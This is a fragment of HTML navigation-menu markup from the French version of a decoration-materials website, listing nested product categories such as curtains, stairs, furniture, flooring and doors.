				<li id="responsive-menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/">Légume</a>
				<ul class="sub-menu ">
					<li id="responsive-menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/tejido-de-fibras-naturales/">Tissu de fibres naturelles</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="responsive-menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/reciclado/">Recyclage</a></li>
			<li id="responsive-menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/manufacturado/">Fabriqués</a></li>
			<li id="responsive-menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/sintetico/">Synthétique</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/">Selon les propriétés sensorielles</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracio-translucids/">Matériaux décoratifs translucides</a></li>
			<li id="responsive-menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracion-blandos/">Matériaux décoration souple</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/material-sostenible/">Matériau décoration durable</a></li>
		<li id="responsive-menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/por-orden-alfabetico/">Pour ordre alphabétique</a></li>
		<li id="responsive-menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/otras-clasificaciones/">Autres classements</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/">Isolation</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/aislante-termico/">Isolant thermique</a></li>
		<li id="responsive-menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/aislante-acustico/">Isolement acoustique</a></li>
		<li id="responsive-menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/hidrofugo/">Imperméabilisation</a></li>
		<li id="responsive-menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/ignifugo/">Épreuve du feu</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/ascensor/">Lever</a></li>
	<li id="responsive-menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/bano/">Bain</a></li>
	<li id="responsive-menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/">Rideau / vélum</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/rieles-guias-para-cortinas/">Rails /guides pour rideau</a></li>
		<li id="responsive-menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-velux/">Ridau Velux</a></li>
		<li id="responsive-menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-estores-medida-bandalux/">Rideaux et stores sur mesure Bandalux</a></li>
		<li id="responsive-menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-medida-decoracion/">Rideaux personnalisées pour la décoration</a></li>
		<li id="responsive-menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/">Types de rideaux</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-7441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/">Rideaus par du tissu</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7446" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-screen/">Rideaux en tissu d&rsquo;écran</a></li>
				<li id="responsive-menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-ignifugo/">Rideaux en tissu coupe-feu</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-funcion/">Rideaux suivant fonctionner</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7450" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-para-cameras-negras-escenarios-fotografia-luminarias/">Noir caméras rideaux (scénarios, photographie, lumières …)</a></li>
				<li id="responsive-menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-de-grandes-dimensiones/">Rideaux grands</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/">Rideaux suivant mécanisme</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinas-de-lamas-verticales/">Rideau de lamelles verticales</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/">Rideaux selon la situation</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-interior/">Rideaux intérieurs</a></li>
				<li id="responsive-menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-exterior/">Rideau extérieur</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/accessorios-cortinas/">Accessoires de rideaux</a></li>
		<li id="responsive-menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/">Vélum</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/toldos-segun-mecanismo/">Auvents par mécanisme</a></li>
			<li id="responsive-menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/toldos-segun-situacion/">Auvents par localité</a></li>
			<li id="responsive-menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/mandos-motorizacion-para-toldos/">Commandement / motorisation pour auvents</a></li>
			<li id="responsive-menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/tejidos/">Tissus pour auvents</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/complemento-decorativo/">Complément decoratif</a></li>
	<li id="responsive-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/">Escalier</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/altillo/">Grenier</a></li>
		<li id="responsive-menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-de-caracol-y-helicoidal/">Escalier en colimaçon et hélicoïdals</a></li>
		<li id="responsive-menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/esclera-escamoteable-plegable/">Escalier escamoteuse et pliables</a></li>
		<li id="responsive-menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-mini-peldanos-compensados/">Escalier mini (étapes compensateur)</a></li>
		<li id="responsive-menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-recta/">Escalier droites</a></li>
		<li id="responsive-menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escaleras-a-medida/">Escaliers personnalisés</a></li>
		<li id="responsive-menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/barandillas-para-escaleras/">Balustrades per escalier</a></li>
		<li id="responsive-menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes de planchers antidérapants</a></li>
		<li id="responsive-menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/colores-y-acabados/">Coleurs et finitions</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cuadres/">Cadre et table</a></li>
	<li id="responsive-menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/">Meuble</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/silla/">Chaise</a></li>
		<li id="responsive-menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/armario/">Garde-robe</a></li>
		<li id="responsive-menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/mesa/">Table</a></li>
		<li id="responsive-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-estilo/">Suivant style</a></li>
		<li id="responsive-menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/">Suivant utilisateur</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/adulto/">Adulte</a></li>
			<li id="responsive-menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/infantil/">Enfant</a></li>
			<li id="responsive-menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/juvenil/">Jeunesse</a></li>
			<li id="responsive-menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/muebles-para-comunidades/">Meubles communautaires</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/">Suivant emplacement</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/">Bureau</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/silla/">Chaise</a></li>
				<li id="responsive-menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/armario/">Armoire</a></li>
				<li id="responsive-menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/operativo/">Opérationnel</a></li>
				<li id="responsive-menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/auxiliar/">Auxiliaire</a></li>
				<li id="responsive-menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/direccion/">Direction</a></li>
				<li id="responsive-menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/mampara-biombo/">Écran et paravents</a></li>
				<li id="responsive-menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/sala-espera-y-colectividades/">Salle d&rsquo;attente et les communautés</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/dormitorio/">Chambre à coucher</a></li>
			<li id="responsive-menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/comedor/">Salle à manger</a></li>
			<li id="responsive-menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/garajge/">Garage</a></li>
			<li id="responsive-menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/bano/">Bain</a></li>
			<li id="responsive-menu-item-2315" class="menu-item menu-item-type- menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="#">Jardin</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/">Pavement / Sol</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/parque/">Parquet de sol</a></li>
		<li id="responsive-menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/parquet-cocinas-banos/">Parquet pour les cuisines et salles de bains</a></li>
		<li id="responsive-menu-item-7724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarimas-macizas-interior/">Plates-formes intérieures massives</a></li>
		<li id="responsive-menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarima-maciza-exterior/">Pont extérieur massif</a></li>
		<li id="responsive-menu-item-7739" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarima-exterior-sintetica/">Pont extérieur synthétique</a></li>
		<li id="responsive-menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/corcho-para-suelo/">Liège pour sol</a></li>
		<li id="responsive-menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/moqueta-para-suelo/">Moquette de sol</a></li>
		<li id="responsive-menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/pvc-para-suelos/">Pvc pour sols</a></li>
		<li id="responsive-menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/felfudo/">Paillason</a></li>
		<li id="responsive-menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/alfombra/">Tapis</a></li>
		<li id="responsive-menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/linoleo/">Linoléum pour sol</a></li>
		<li id="responsive-menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/fibra-natural/">Fibre naturel pour sol</a></li>
		<li id="responsive-menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/ceramica/">Céramique pour sol</a></li>
		<li id="responsive-menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/suelos-tecnicos-elevados/">Sols technicité de haute</a></li>
		<li id="responsive-menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/caucho-para-suelos/">Caoutchouc pour etage</a></li>
		<li id="responsive-menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/cesped-artificial/">Gazon artificiel pour sol</a></li>
		<li id="responsive-menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes de planchers antidérapants</a></li>
		<li id="responsive-menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/zocalo/">Plinthe</a></li>
		<li id="responsive-menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/iluminacion-empotrada/">Éclairage pour sol</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/">Revêtement mur</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/parquet-per-paret/">Parquet au mur</a></li>
		<li id="responsive-menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/aislante-para-pared/">Isolation des murs</a></li>
		<li id="responsive-menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/linoleum-per-paret/">Linoléum pour mur</a></li>
		<li id="responsive-menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/">Pvc pour mur</a></li>
		<li id="responsive-menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/corcho-para-pared/">Cork pour mur</a></li>
		<li id="responsive-menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pintura-para-paret/">Peinture murale</a></li>
		<li id="responsive-menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/papel-pintado-para-pared/">Papier peint au mur</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-techo/">Revêtement toit</a></li>
	<li id="responsive-menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-fachada/">Revêtement façade</a></li>
	<li id="responsive-menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/">Fermeture Cloison</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/">Fenêtre</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/velux/">Velux</a></li>
			<li id="responsive-menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/aluminio/">Aluminium</a></li>
			<li id="responsive-menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/claraboyas/">Lucarnes</a></li>
			<li id="responsive-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/luz/lucernarios/">Lucarnes</a></li>
			<li id="responsive-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/exutorios/">Exhumer système de décharge</a></li>
			<li id="responsive-menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/mas-sobre-ventanas/">Plus sur les fenêtres</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/">Porte</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/tradicional/">Traditionnel</a></li>
			<li id="responsive-menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/corredera-entre-pared/">Coulissante (entre mur)</a></li>
			<li id="responsive-menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/plegable/">Pliante</a></li>
			<li id="responsive-menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/garajge/">Garage</a></li>
			<li id="responsive-menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/comercio-y-industria/">Commerce et l&rsquo;industrie</a></li>
			<li id="responsive-menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/resistente-al-fuego/">Résistant au feu</a></li>
			<li id="responsive-menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/seguridad/">Sécurité</a></li>
			<li id="responsive-menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-velux/accesorios/">Accessoire</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/persiana/">Persienne</a></li>
		<li id="responsive-menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/rejas-y-ballestas/">Grilles et arbalètes</a></li>
